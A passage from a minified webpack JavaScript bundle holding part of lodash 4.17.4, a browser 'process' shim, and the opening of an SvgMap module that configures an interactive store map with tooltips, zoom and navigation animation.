                        return null != object && hasPath(object, path, baseHas)
                    }, lodash.hasIn = hasIn, lodash.head = head, lodash.identity = identity, lodash.includes = function includes(collection, value, fromIndex, guard) {
                        collection = isArrayLike(collection) ? collection : values(collection), fromIndex = fromIndex && !guard ? toInteger(fromIndex) : 0;
                        var length = collection.length;
                        return fromIndex < 0 && (fromIndex = nativeMax(length + fromIndex, 0)), isString(collection) ? fromIndex <= length && collection.indexOf(value, fromIndex) > -1 : !!length && baseIndexOf(collection, value, fromIndex) > -1
                    }, lodash.indexOf = function indexOf(array, value, fromIndex) {
                        var length = null == array ? 0 : array.length;
                        if (!length) return -1;
                        var index = null == fromIndex ? 0 : toInteger(fromIndex);
                        return index < 0 && (index = nativeMax(length + index, 0)), baseIndexOf(array, value, index)
                    }, lodash.inRange = function inRange(number, start, end) {
                        return start = toFinite(start), end === undefined ? (end = start, start = 0) : end = toFinite(end),
                            function baseInRange(number, start, end) {
                                return number >= nativeMin(start, end) && number < nativeMax(start, end)
                            }(number = toNumber(number), start, end)
                    }, lodash.invoke = invoke, lodash.isArguments = isArguments, lodash.isArray = isArray, lodash.isArrayBuffer = isArrayBuffer, lodash.isArrayLike = isArrayLike, lodash.isArrayLikeObject = isArrayLikeObject, lodash.isBoolean = function isBoolean(value) {
                        return !0 === value || !1 === value || isObjectLike(value) && baseGetTag(value) == boolTag
                    }, lodash.isBuffer = isBuffer, lodash.isDate = isDate, lodash.isElement = function isElement(value) {
                        return isObjectLike(value) && 1 === value.nodeType && !isPlainObject(value)
                    }, lodash.isEmpty = function isEmpty(value) {
                        if (null == value) return !0;
                        if (isArrayLike(value) && (isArray(value) || "string" == typeof value || "function" == typeof value.splice || isBuffer(value) || isTypedArray(value) || isArguments(value))) return !value.length;
                        var tag = getTag(value);
                        if (tag == mapTag || tag == setTag) return !value.size;
                        if (isPrototype(value)) return !baseKeys(value).length;
                        for (var key in value)
                            if (hasOwnProperty.call(value, key)) return !1;
                        return !0
                    }, lodash.isEqual = function isEqual(value, other) {
                        return baseIsEqual(value, other)
                    }, lodash.isEqualWith = function isEqualWith(value, other, customizer) {
                        var result = (customizer = "function" == typeof customizer ? customizer : undefined) ? customizer(value, other) : undefined;
                        return result === undefined ? baseIsEqual(value, other, undefined, customizer) : !!result
                    }, lodash.isError = isError, lodash.isFinite = function isFinite(value) {
                        return "number" == typeof value && nativeIsFinite(value)
                    }, lodash.isFunction = isFunction, lodash.isInteger = isInteger, lodash.isLength = isLength, lodash.isMap = isMap, lodash.isMatch = function isMatch(object, source) {
                        return object === source || baseIsMatch(object, source, getMatchData(source))
                    }, lodash.isMatchWith = function isMatchWith(object, source, customizer) {
                        return customizer = "function" == typeof customizer ? customizer : undefined, baseIsMatch(object, source, getMatchData(source), customizer)
                    }, lodash.isNaN = function isNaN(value) {
                        return isNumber(value) && value != +value
                    }, lodash.isNative = function isNative(value) {
                        if (isMaskable(value)) throw new Error("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");
                        return baseIsNative(value)
                    }, lodash.isNil = function isNil(value) {
                        return null == value
                    }, lodash.isNull = function isNull(value) {
                        return null === value
                    }, lodash.isNumber = isNumber, lodash.isObject = isObject, lodash.isObjectLike = isObjectLike, lodash.isPlainObject = isPlainObject, lodash.isRegExp = isRegExp, lodash.isSafeInteger = function isSafeInteger(value) {
                        return isInteger(value) && value >= -9007199254740991 && value <= 9007199254740991
                    }, lodash.isSet = isSet, lodash.isString = isString, lodash.isSymbol = isSymbol, lodash.isTypedArray = isTypedArray, lodash.isUndefined = function isUndefined(value) {
                        return value === undefined
                    }, lodash.isWeakMap = function isWeakMap(value) {
                        return isObjectLike(value) && getTag(value) == weakMapTag
                    }, lodash.isWeakSet = function isWeakSet(value) {
                        return isObjectLike(value) && "[object WeakSet]" == baseGetTag(value)
                    }, lodash.join = function join(array, separator) {
                        return null == array ? "" : nativeJoin.call(array, separator)
                    }, lodash.kebabCase = kebabCase, lodash.last = last, lodash.lastIndexOf = function lastIndexOf(array, value, fromIndex) {
                        var length = null == array ? 0 : array.length;
                        if (!length) return -1;
                        var index = length;
                        return fromIndex !== undefined && (index = (index = toInteger(fromIndex)) < 0 ? nativeMax(length + index, 0) : nativeMin(index, length - 1)), value == value ? function strictLastIndexOf(array, value, fromIndex) {
                            for (var index = fromIndex + 1; index--;)
                                if (array[index] === value) return index;
                            return index
                        }(array, value, index) : baseFindIndex(array, baseIsNaN, index, !0)
                    }, lodash.lowerCase = lowerCase, lodash.lowerFirst = lowerFirst, lodash.lt = lt, lodash.lte = lte, lodash.max = function max(array) {
                        return array && array.length ? baseExtremum(array, identity, baseGt) : undefined
                    }, lodash.maxBy = function maxBy(array, iteratee) {
                        return array && array.length ? baseExtremum(array, getIteratee(iteratee, 2), baseGt) : undefined
                    }, lodash.mean = function mean(array) {
                        return baseMean(array, identity)
                    }, lodash.meanBy = function meanBy(array, iteratee) {
                        return baseMean(array, getIteratee(iteratee, 2))
                    }, lodash.min = function min(array) {
                        return array && array.length ? baseExtremum(array, identity, baseLt) : undefined
                    }, lodash.minBy = function minBy(array, iteratee) {
                        return array && array.length ? baseExtremum(array, getIteratee(iteratee, 2), baseLt) : undefined
                    }, lodash.stubArray = stubArray, lodash.stubFalse = stubFalse, lodash.stubObject = function stubObject() {
                        return {}
                    }, lodash.stubString = function stubString() {
                        return ""
                    }, lodash.stubTrue = function stubTrue() {
                        return !0
                    }, lodash.multiply = multiply, lodash.nth = function nth(array, n) {
                        return array && array.length ? baseNth(array, toInteger(n)) : undefined
                    }, lodash.noConflict = function noConflict() {
                        return root._ === this && (root._ = oldDash), this
                    }, lodash.noop = noop, lodash.now = now, lodash.pad = function pad(string, length, chars) {
                        string = toString(string);
                        var strLength = (length = toInteger(length)) ? stringSize(string) : 0;
                        if (!length || strLength >= length) return string;
                        var mid = (length - strLength) / 2;
                        return createPadding(nativeFloor(mid), chars) + string + createPadding(nativeCeil(mid), chars)
                    }, lodash.padEnd = function padEnd(string, length, chars) {
                        string = toString(string);
                        var strLength = (length = toInteger(length)) ? stringSize(string) : 0;
                        return length && strLength < length ? string + createPadding(length - strLength, chars) : string
                    }, lodash.padStart = function padStart(string, length, chars) {
                        string = toString(string);
                        var strLength = (length = toInteger(length)) ? stringSize(string) : 0;
                        return length && strLength < length ? createPadding(length - strLength, chars) + string : string
                    }, lodash.parseInt = function parseInt(string, radix, guard) {
                        return guard || null == radix ? radix = 0 : radix && (radix = +radix), nativeParseInt(toString(string).replace(reTrimStart, ""), radix || 0)
                    }, lodash.random = function random(lower, upper, floating) {
                        if (floating && "boolean" != typeof floating && isIterateeCall(lower, upper, floating) && (upper = floating = undefined), floating === undefined && ("boolean" == typeof upper ? (floating = upper, upper = undefined) : "boolean" == typeof lower && (floating = lower, lower = undefined)), lower === undefined && upper === undefined ? (lower = 0, upper = 1) : (lower = toFinite(lower), upper === undefined ? (upper = lower, lower = 0) : upper = toFinite(upper)), lower > upper) {
                            var temp = lower;
                            lower = upper, upper = temp
                        }
                        if (floating || lower % 1 || upper % 1) {
                            var rand = nativeRandom();
                            return nativeMin(lower + rand * (upper - lower + freeParseFloat("1e-" + ((rand + "").length - 1))), upper)
                        }
                        return baseRandom(lower, upper)
                    }, lodash.reduce = function reduce(collection, iteratee, accumulator) {
                        var func = isArray(collection) ? arrayReduce : baseReduce,
                            initAccum = arguments.length < 3;
                        return func(collection, getIteratee(iteratee, 4), accumulator, initAccum, baseEach)
                    }, lodash.reduceRight = function reduceRight(collection, iteratee, accumulator) {
                        var func = isArray(collection) ? arrayReduceRight : baseReduce,
                            initAccum = arguments.length < 3;
                        return func(collection, getIteratee(iteratee, 4), accumulator, initAccum, baseEachRight)
                    }, lodash.repeat = function repeat(string, n, guard) {
                        return n = (guard ? isIterateeCall(string, n, guard) : n === undefined) ? 1 : toInteger(n), baseRepeat(toString(string), n)
                    }, lodash.replace = function replace() {
                        var args = arguments,
                            string = toString(args[0]);
                        return args.length < 3 ? string : string.replace(args[1], args[2])
                    }, lodash.result = function result(object, path, defaultValue) {
                        var index = -1,
                            length = (path = castPath(path, object)).length;
                        for (length || (length = 1, object = undefined); ++index < length;) {
                            var value = null == object ? undefined : object[toKey(path[index])];
                            value === undefined && (index = length, value = defaultValue), object = isFunction(value) ? value.call(object) : value
                        }
                        return object
                    }, lodash.round = round, lodash.runInContext = runInContext, lodash.sample = function sample(collection) {
                        return (isArray(collection) ? arraySample : baseSample)(collection)
                    }, lodash.size = function size(collection) {
                        if (null == collection) return 0;
                        if (isArrayLike(collection)) return isString(collection) ? stringSize(collection) : collection.length;
                        var tag = getTag(collection);
                        return tag == mapTag || tag == setTag ? collection.size : baseKeys(collection).length
                    }, lodash.snakeCase = snakeCase, lodash.some = function some(collection, predicate, guard) {
                        var func = isArray(collection) ? arraySome : baseSome;
                        return guard && isIterateeCall(collection, predicate, guard) && (predicate = undefined), func(collection, getIteratee(predicate, 3))
                    }, lodash.sortedIndex = function sortedIndex(array, value) {
                        return baseSortedIndex(array, value)
                    }, lodash.sortedIndexBy = function sortedIndexBy(array, value, iteratee) {
                        return baseSortedIndexBy(array, value, getIteratee(iteratee, 2))
                    }, lodash.sortedIndexOf = function sortedIndexOf(array, value) {
                        var length = null == array ? 0 : array.length;
                        if (length) {
                            var index = baseSortedIndex(array, value);
                            if (index < length && eq(array[index], value)) return index
                        }
                        return -1
                    }, lodash.sortedLastIndex = function sortedLastIndex(array, value) {
                        return baseSortedIndex(array, value, !0)
                    }, lodash.sortedLastIndexBy = function sortedLastIndexBy(array, value, iteratee) {
                        return baseSortedIndexBy(array, value, getIteratee(iteratee, 2), !0)
                    }, lodash.sortedLastIndexOf = function sortedLastIndexOf(array, value) {
                        if (null == array ? 0 : array.length) {
                            var index = baseSortedIndex(array, value, !0) - 1;
                            if (eq(array[index], value)) return index
                        }
                        return -1
                    }, lodash.startCase = startCase, lodash.startsWith = function startsWith(string, target, position) {
                        return string = toString(string), position = null == position ? 0 : baseClamp(toInteger(position), 0, string.length), target = baseToString(target), string.slice(position, position + target.length) == target
                    }, lodash.subtract = subtract, lodash.sum = function sum(array) {
                        return array && array.length ? baseSum(array, identity) : 0
                    }, lodash.sumBy = function sumBy(array, iteratee) {
                        return array && array.length ? baseSum(array, getIteratee(iteratee, 2)) : 0
                    }, lodash.template = function template(string, options, guard) {
                        var settings = lodash.templateSettings;
                        guard && isIterateeCall(string, options, guard) && (options = undefined), string = toString(string), options = assignInWith({}, options, settings, customDefaultsAssignIn);
                        var isEscaping, isEvaluating,
                            imports = assignInWith({}, options.imports, settings.imports, customDefaultsAssignIn),
                            importsKeys = keys(imports),
                            importsValues = baseValues(imports, importsKeys),
                            index = 0,
                            interpolate = options.interpolate || reNoMatch,
                            source = "__p += '",
                            reDelimiters = RegExp((options.escape || reNoMatch).source + "|" + interpolate.source + "|" + (interpolate === reInterpolate ? reEsTemplate : reNoMatch).source + "|" + (options.evaluate || reNoMatch).source + "|$", "g"),
                            sourceURL = "//# sourceURL=" + ("sourceURL" in options ? options.sourceURL : "lodash.templateSources[" + ++templateCounter + "]") + "\n";
                        string.replace(reDelimiters, (function(match, escapeValue, interpolateValue, esTemplateValue, evaluateValue, offset) {
                            return interpolateValue || (interpolateValue = esTemplateValue), source += string.slice(index, offset).replace(reUnescapedString, escapeStringChar), escapeValue && (isEscaping = !0, source += "' +\n__e(" + escapeValue + ") +\n'"), evaluateValue && (isEvaluating = !0, source += "';\n" + evaluateValue + ";\n__p += '"), interpolateValue && (source += "' +\n((__t = (" + interpolateValue + ")) == null ? '' : __t) +\n'"), index = offset + match.length, match
                        })), source += "';\n";
                        var variable = options.variable;
                        variable || (source = "with (obj) {\n" + source + "\n}\n"), source = (isEvaluating ? source.replace(reEmptyStringLeading, "") : source).replace(reEmptyStringMiddle, "$1").replace(reEmptyStringTrailing, "$1;"), source = "function(" + (variable || "obj") + ") {\n" + (variable ? "" : "obj || (obj = {});\n") + "var __t, __p = ''" + (isEscaping ? ", __e = _.escape" : "") + (isEvaluating ? ", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n" : ";\n") + source + "return __p\n}";
                        var result = attempt((function() {
                            return Function(importsKeys, sourceURL + "return " + source).apply(undefined, importsValues)
                        }));
                        if (result.source = source, isError(result)) throw result;
                        return result
                    }, lodash.times = function times(n, iteratee) {
                        if ((n = toInteger(n)) < 1 || n > 9007199254740991) return [];
                        var index = 4294967295,
                            length = nativeMin(n, 4294967295);
                        n -= 4294967295;
                        for (var result = baseTimes(length, iteratee = getIteratee(iteratee)); ++index < n;) iteratee(index);
                        return result
                    }, lodash.toFinite = toFinite, lodash.toInteger = toInteger, lodash.toLength = toLength, lodash.toLower = function toLower(value) {
                        return toString(value).toLowerCase()
                    }, lodash.toNumber = toNumber, lodash.toSafeInteger = function toSafeInteger(value) {
                        return value ? baseClamp(toInteger(value), -9007199254740991, 9007199254740991) : 0 === value ? value : 0
                    }, lodash.toString = toString, lodash.toUpper = function toUpper(value) {
                        return toString(value).toUpperCase()
                    }, lodash.trim = function trim(string, chars, guard) {
                        if ((string = toString(string)) && (guard || chars === undefined)) return string.replace(reTrim, "");
                        if (!string || !(chars = baseToString(chars))) return string;
                        var strSymbols = stringToArray(string),
                            chrSymbols = stringToArray(chars);
                        return castSlice(strSymbols, charsStartIndex(strSymbols, chrSymbols), charsEndIndex(strSymbols, chrSymbols) + 1).join("")
                    }, lodash.trimEnd = function trimEnd(string, chars, guard) {
                        if ((string = toString(string)) && (guard || chars === undefined)) return string.replace(reTrimEnd, "");
                        if (!string || !(chars = baseToString(chars))) return string;
                        var strSymbols = stringToArray(string);
                        return castSlice(strSymbols, 0, charsEndIndex(strSymbols, stringToArray(chars)) + 1).join("")
                    }, lodash.trimStart = function trimStart(string, chars, guard) {
                        if ((string = toString(string)) && (guard || chars === undefined)) return string.replace(reTrimStart, "");
                        if (!string || !(chars = baseToString(chars))) return string;
                        var strSymbols = stringToArray(string);
                        return castSlice(strSymbols, charsStartIndex(strSymbols, stringToArray(chars))).join("")
                    }, lodash.truncate = function truncate(string, options) {
                        var length = 30,
                            omission = "...";
                        if (isObject(options)) {
                            var separator = "separator" in options ? options.separator : separator;
                            length = "length" in options ? toInteger(options.length) : length, omission = "omission" in options ? baseToString(options.omission) : omission
                        }
                        var strLength = (string = toString(string)).length;
                        if (hasUnicode(string)) {
                            var strSymbols = stringToArray(string);
                            strLength = strSymbols.length
                        }
                        if (length >= strLength) return string;
                        var end = length - stringSize(omission);
                        if (end < 1) return omission;
                        var result = strSymbols ? castSlice(strSymbols, 0, end).join("") : string.slice(0, end);
                        if (separator === undefined) return result + omission;
                        if (strSymbols && (end += result.length - end), isRegExp(separator)) {
                            if (string.slice(end).search(separator)) {
                                var match, substring = result;
                                for (separator.global || (separator = RegExp(separator.source, toString(reFlags.exec(separator)) + "g")), separator.lastIndex = 0; match = separator.exec(substring);) var newEnd = match.index;
                                result = result.slice(0, newEnd === undefined ? end : newEnd)
                            }
                        } else if (string.indexOf(baseToString(separator), end) != end) {
                            var index = result.lastIndexOf(separator);
                            index > -1 && (result = result.slice(0, index))
                        }
                        return result + omission
                    }, lodash.unescape = function unescape(string) {
                        return (string = toString(string)) && reHasEscapedHtml.test(string) ? string.replace(reEscapedHtml, unescapeHtmlChar) : string
                    }, lodash.uniqueId = function uniqueId(prefix) {
                        var id = ++idCounter;
                        return toString(prefix) + id
                    }, lodash.upperCase = upperCase, lodash.upperFirst = upperFirst, lodash.each = forEach, lodash.eachRight = forEachRight, lodash.first = head, mixin(lodash, (source = {}, baseForOwn(lodash, (function(func, methodName) {
                        hasOwnProperty.call(lodash.prototype, methodName) || (source[methodName] = func)
                    })), source), {
                        chain: !1
                    }), lodash.VERSION = "4.17.4", arrayEach(["bind", "bindKey", "curry", "curryRight", "partial", "partialRight"], (function(methodName) {
                        lodash[methodName].placeholder = lodash
                    })), arrayEach(["drop", "take"], (function(methodName, index) {
                        LazyWrapper.prototype[methodName] = function(n) {
                            n = n === undefined ? 1 : nativeMax(toInteger(n), 0);
                            var result = this.__filtered__ && !index ? new LazyWrapper(this) : this.clone();
                            return result.__filtered__ ? result.__takeCount__ = nativeMin(n, result.__takeCount__) : result.__views__.push({
                                size: nativeMin(n, 4294967295),
                                type: methodName + (result.__dir__ < 0 ? "Right" : "")
                            }), result
                        }, LazyWrapper.prototype[methodName + "Right"] = function(n) {
                            return this.reverse()[methodName](n).reverse()
                        }
                    })), arrayEach(["filter", "map", "takeWhile"], (function(methodName, index) {
                        var type = index + 1,
                            isFilter = 1 == type || 3 == type;
                        LazyWrapper.prototype[methodName] = function(iteratee) {
                            var result = this.clone();
                            return result.__iteratees__.push({
                                iteratee: getIteratee(iteratee, 3),
                                type: type
                            }), result.__filtered__ = result.__filtered__ || isFilter, result
                        }
                    })), arrayEach(["head", "last"], (function(methodName, index) {
                        var takeName = "take" + (index ? "Right" : "");
                        LazyWrapper.prototype[methodName] = function() {
                            return this[takeName](1).value()[0]
                        }
                    })), arrayEach(["initial", "tail"], (function(methodName, index) {
                        var dropName = "drop" + (index ? "" : "Right");
                        LazyWrapper.prototype[methodName] = function() {
                            return this.__filtered__ ? new LazyWrapper(this) : this[dropName](1)
                        }
                    })), LazyWrapper.prototype.compact = function() {
                        return this.filter(identity)
                    }, LazyWrapper.prototype.find = function(predicate) {
                        return this.filter(predicate).head()
                    }, LazyWrapper.prototype.findLast = function(predicate) {
                        return this.reverse().find(predicate)
                    }, LazyWrapper.prototype.invokeMap = baseRest((function(path, args) {
                        return "function" == typeof path ? new LazyWrapper(this) : this.map((function(value) {
                            return baseInvoke(value, path, args)
                        }))
                    })), LazyWrapper.prototype.reject = function(predicate) {
                        return this.filter(negate(getIteratee(predicate)))
                    }, LazyWrapper.prototype.slice = function(start, end) {
                        start = toInteger(start);
                        var result = this;
                        return result.__filtered__ && (start > 0 || end < 0) ? new LazyWrapper(result) : (start < 0 ? result = result.takeRight(-start) : start && (result = result.drop(start)), end !== undefined && (result = (end = toInteger(end)) < 0 ? result.dropRight(-end) : result.take(end - start)), result)
                    }, LazyWrapper.prototype.takeRightWhile = function(predicate) {
                        return this.reverse().takeWhile(predicate).reverse()
                    }, LazyWrapper.prototype.toArray = function() {
                        return this.take(4294967295)
                    }, baseForOwn(LazyWrapper.prototype, (function(func, methodName) {
                        var checkIteratee = /^(?:filter|find|map|reject)|While$/.test(methodName),
                            isTaker = /^(?:head|last)$/.test(methodName),
                            lodashFunc = lodash[isTaker ? "take" + ("last" == methodName ? "Right" : "") : methodName],
                            retUnwrapped = isTaker || /^find/.test(methodName);
                        lodashFunc && (lodash.prototype[methodName] = function() {
                            var value = this.__wrapped__,
                                args = isTaker ? [1] : arguments,
                                isLazy = value instanceof LazyWrapper,
                                iteratee = args[0],
                                useLazy = isLazy || isArray(value),
                                interceptor = function(value) {
                                    var result = lodashFunc.apply(lodash, arrayPush([value], args));
                                    return isTaker && chainAll ? result[0] : result
                                };
                            useLazy && checkIteratee && "function" == typeof iteratee && 1 != iteratee.length && (isLazy = useLazy = !1);
                            var chainAll = this.__chain__,
                                isHybrid = !!this.__actions__.length,
                                isUnwrapped = retUnwrapped && !chainAll,
                                onlyLazy = isLazy && !isHybrid;
                            if (!retUnwrapped && useLazy) {
                                value = onlyLazy ? value : new LazyWrapper(this);
                                var result = func.apply(value, args);
                                return result.__actions__.push({
                                    func: thru,
                                    args: [interceptor],
                                    thisArg: undefined
                                }), new LodashWrapper(result, chainAll)
                            }
                            return isUnwrapped && onlyLazy ? func.apply(this, args) : (result = this.thru(interceptor), isUnwrapped ? isTaker ? result.value()[0] : result.value() : result)
                        })
                    })), arrayEach(["pop", "push", "shift", "sort", "splice", "unshift"], (function(methodName) {
                        var func = arrayProto[methodName],
                            chainName = /^(?:push|sort|unshift)$/.test(methodName) ? "tap" : "thru",
                            retUnwrapped = /^(?:pop|shift)$/.test(methodName);
                        lodash.prototype[methodName] = function() {
                            var args = arguments;
                            if (retUnwrapped && !this.__chain__) {
                                var value = this.value();
                                return func.apply(isArray(value) ? value : [], args)
                            }
                            return this[chainName]((function(value) {
                                return func.apply(isArray(value) ? value : [], args)
                            }))
                        }
                    })), baseForOwn(LazyWrapper.prototype, (function(func, methodName) {
                        var lodashFunc = lodash[methodName];
                        if (lodashFunc) {
                            var key = lodashFunc.name + "";
                            (realNames[key] || (realNames[key] = [])).push({
                                name: methodName,
                                func: lodashFunc
                            })
                        }
                    })), realNames[createHybrid(undefined, 2).name] = [{
                        name: "wrapper",
                        func: undefined
                    }], LazyWrapper.prototype.clone = function lazyClone() {
                        var result = new LazyWrapper(this.__wrapped__);
                        return result.__actions__ = copyArray(this.__actions__), result.__dir__ = this.__dir__, result.__filtered__ = this.__filtered__, result.__iteratees__ = copyArray(this.__iteratees__), result.__takeCount__ = this.__takeCount__, result.__views__ = copyArray(this.__views__), result
                    }, LazyWrapper.prototype.reverse = function lazyReverse() {
                        if (this.__filtered__) {
                            var result = new LazyWrapper(this);
                            result.__dir__ = -1, result.__filtered__ = !0
                        } else(result = this.clone()).__dir__ *= -1;
                        return result
                    }, LazyWrapper.prototype.value = function lazyValue() {
                        var array = this.__wrapped__.value(),
                            dir = this.__dir__,
                            isArr = isArray(array),
                            isRight = dir < 0,
                            arrLength = isArr ? array.length : 0,
                            view = function getView(start, end, transforms) {
                                var index = -1,
                                    length = transforms.length;
                                for (; ++index < length;) {
                                    var data = transforms[index],
                                        size = data.size;
                                    switch (data.type) {
                                        case "drop":
                                            start += size;
                                            break;
                                        case "dropRight":
                                            end -= size;
                                            break;
                                        case "take":
                                            end = nativeMin(end, start + size);
                                            break;
                                        case "takeRight":
                                            start = nativeMax(start, end - size)
                                    }
                                }
                                return {
                                    start: start,
                                    end: end
                                }
                            }(0, arrLength, this.__views__),
                            start = view.start,
                            end = view.end,
                            length = end - start,
                            index = isRight ? end : start - 1,
                            iteratees = this.__iteratees__,
                            iterLength = iteratees.length,
                            resIndex = 0,
                            takeCount = nativeMin(length, this.__takeCount__);
                        if (!isArr || !isRight && arrLength == length && takeCount == length) return baseWrapperValue(array, this.__actions__);
                        var result = [];
                        outer: for (; length-- && resIndex < takeCount;) {
                            for (var iterIndex = -1, value = array[index += dir]; ++iterIndex < iterLength;) {
                                var data = iteratees[iterIndex],
                                    iteratee = data.iteratee,
                                    type = data.type,
                                    computed = iteratee(value);
                                if (2 == type) value = computed;
                                else if (!computed) {
                                    if (1 == type) continue outer;
                                    break outer
                                }
                            }
                            result[resIndex++] = value
                        }
                        return result
                    }, lodash.prototype.at = wrapperAt, lodash.prototype.chain = function wrapperChain() {
                        return chain(this)
                    }, lodash.prototype.commit = function wrapperCommit() {
                        return new LodashWrapper(this.value(), this.__chain__)
                    }, lodash.prototype.next = function wrapperNext() {
                        this.__values__ === undefined && (this.__values__ = toArray(this.value()));
                        var done = this.__index__ >= this.__values__.length;
                        return {
                            done: done,
                            value: done ? undefined : this.__values__[this.__index__++]
                        }
                    }, lodash.prototype.plant = function wrapperPlant(value) {
                        for (var result, parent = this; parent instanceof baseLodash;) {
                            var clone = wrapperClone(parent);
                            clone.__index__ = 0, clone.__values__ = undefined, result ? previous.__wrapped__ = clone : result = clone;
                            var previous = clone;
                            parent = parent.__wrapped__
                        }
                        return previous.__wrapped__ = value, result
                    }, lodash.prototype.reverse = function wrapperReverse() {
                        var value = this.__wrapped__;
                        if (value instanceof LazyWrapper) {
                            var wrapped = value;
                            return this.__actions__.length && (wrapped = new LazyWrapper(this)), (wrapped = wrapped.reverse()).__actions__.push({
                                func: thru,
                                args: [reverse],
                                thisArg: undefined
                            }), new LodashWrapper(wrapped, this.__chain__)
                        }
                        return this.thru(reverse)
                    }, lodash.prototype.toJSON = lodash.prototype.valueOf = lodash.prototype.value = function wrapperValue() {
                        return baseWrapperValue(this.__wrapped__, this.__actions__)
                    }, lodash.prototype.first = lodash.prototype.head, symIterator && (lodash.prototype[symIterator] = function wrapperToIterator() {
                        return this
                    }), lodash
                }();
                root._ = _, (__WEBPACK_AMD_DEFINE_RESULT__ = function() {
                    return _
                }.call(exports, __webpack_require__, exports, module)) === undefined || (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)
            }).call(this)
        }).call(exports, __webpack_require__(24), __webpack_require__(66)(module))
    }, function(module, exports) {
        var cachedSetTimeout, cachedClearTimeout, process = module.exports = {};

        function defaultSetTimout() {
            throw new Error("setTimeout has not been defined")
        }

        function defaultClearTimeout() {
            throw new Error("clearTimeout has not been defined")
        }

        function runTimeout(fun) {
            if (cachedSetTimeout === setTimeout) return setTimeout(fun, 0);
            if ((cachedSetTimeout === defaultSetTimout || !cachedSetTimeout) && setTimeout) return cachedSetTimeout = setTimeout, setTimeout(fun, 0);
            try {
                return cachedSetTimeout(fun, 0)
            } catch (e) {
                try {
                    return cachedSetTimeout.call(null, fun, 0)
                } catch (e) {
                    return cachedSetTimeout.call(this, fun, 0)
                }
            }
        }

        ! function() {
            try {
                cachedSetTimeout = "function" == typeof setTimeout ? setTimeout : defaultSetTimout
            } catch (e) {
                cachedSetTimeout = defaultSetTimout
            }
            try {
                cachedClearTimeout = "function" == typeof clearTimeout ? clearTimeout : defaultClearTimeout
            } catch (e) {
                cachedClearTimeout = defaultClearTimeout
            }
        }();
        var currentQueue, queue = [],
            draining = !1,
            queueIndex = -1;

        function cleanUpNextTick() {
            draining && currentQueue && (draining = !1, currentQueue.length ? queue = currentQueue.concat(queue) : queueIndex = -1, queue.length && drainQueue())
        }

        function drainQueue() {
            if (!draining) {
                var timeout = runTimeout(cleanUpNextTick);
                draining = !0;
                for (var len = queue.length; len;) {
                    for (currentQueue = queue, queue = []; ++queueIndex < len;) currentQueue && currentQueue[queueIndex].run();
                    queueIndex = -1, len = queue.length
                }
                currentQueue = null, draining = !1,
                    function runClearTimeout(marker) {
                        if (cachedClearTimeout === clearTimeout) return clearTimeout(marker);
                        if ((cachedClearTimeout === defaultClearTimeout || !cachedClearTimeout) && clearTimeout) return cachedClearTimeout = clearTimeout, clearTimeout(marker);
                        try {
                            return cachedClearTimeout(marker)
                        } catch (e) {
                            try {
                                return cachedClearTimeout.call(null, marker)
                            } catch (e) {
                                return cachedClearTimeout.call(this, marker)
                            }
                        }
                    }(timeout)
            }
        }

        function Item(fun, array) {
            this.fun = fun, this.array = array
        }

        function noop() {}

        process.nextTick = function(fun) {
            var args = new Array(arguments.length - 1);
            if (arguments.length > 1)
                for (var i = 1; i < arguments.length; i++) args[i - 1] = arguments[i];
            queue.push(new Item(fun, args)), 1 !== queue.length || draining || runTimeout(drainQueue)
        }, Item.prototype.run = function() {
            this.fun.apply(null, this.array)
        }, process.title = "browser", process.browser = !0, process.env = {}, process.argv = [], process.version = "", process.versions = {}, process.on = noop, process.addListener = noop, process.once = noop, process.off = noop, process.removeListener = noop, process.removeAllListeners = noop, process.emit = noop, process.binding = function(name) {
            throw new Error("process.binding is not supported")
        }, process.cwd = function() {
            return "/"
        }, process.chdir = function(dir) {
            throw new Error("process.chdir is not supported")
        }, process.umask = function() {
            return 0
        }
    }, function(module, exports, __webpack_require__) {
        "use strict";
        (function(process) {
            var _getIterator3 = _interopRequireDefault(__webpack_require__(25)),
                _classCallCheck3 = _interopRequireDefault(__webpack_require__(26)),
                _createClass3 = _interopRequireDefault(__webpack_require__(27));

            function _interopRequireDefault(obj) {
                return obj && obj.__esModule ? obj : {
                    default: obj
                }
            }

            var _ = __webpack_require__(31),
                Hammer = __webpack_require__(28),
                MouseWheel = __webpack_require__(29),
                TweenMax = __webpack_require__(30);
            module.exports = function($) {
                MouseWheel($);
                var SvgMap = function SvgMap(element) {
                    var _this3 = this,
                        self = this;
                    self.o = {
                        mode: "default",
                        locationCannotBeSelected: null,
                        helperTexts: {
                            youAreHere: "You are here"
                        },
                        strokeOptions: {
                            width: 8,
                            color: "#000"
                        },
                        animation: {
                            speedFactor: 8,
                            mode: "line",
                            debugContainer: "#navigation-debugger",
                            availableModes: ["line", "dot"]
                        },
                        selector: "[id^=stores] > *",
                        serviceSelector: "[id^=services] > *",
                        rotatable90Selector: "[id^=deg-90] > *",
                        rotatable180Selector: "[id^=deg-180] > *",
                        rectSelector: "[id^=rect] > *",
                        noPointerGroupSelector: "g[id^=nopointer]",
                        draggable: !0,
                        landmark: !1,
                        mapFill: !1,
                        height: 420,
                        zoomToSelected: !0,
                        rotatable: !1,
                        action: "tooltip",
                        hoverTip: !0,
                        tooltip: {
                            enabled: !0,
                            navigation: !1,
                            detail: !0
                        },
                        smartip: !0,
                        fillColor: "",
                        developer: !1,
                        mouseWheel: !0,
                        maxScale: 4,
                        cssAnimation: !1,
                        cssAnimationTime: 1e3,
                        zoom: !0,
                        textOnRect: {
                            enabled: !0,
                            maxFontSize: 48,
                            minFontSize: 16,
                            fontFamily: "serif",
                            fillColor: "#ececec"
                        },
                        beaconMode: !1,
                        initialScaleFactor: 1
                    }, self.$el = element, self.offsetDueToRotation = 0, self.callbackMapReady = null, self.init = function(options) {
                        var data = options.data;
                        options.data = null;  // console.log(_.get(options, "tooltip"));
                        var tooltipOption = _.get(options, "tooltip");
                        _.isBoolean(tooltipOption) ? (options.tooltip = self.o.tooltip, options.tooltip.enabled = tooltipOption) : _.isBoolean(_.get(options, "tooltip.enabled")) || (options.tooltip = options.tooltip || self.o.tooltip, options.tooltip.enabled = !0);
                        var textOnRectOption = _.get(options, "textOnRect");
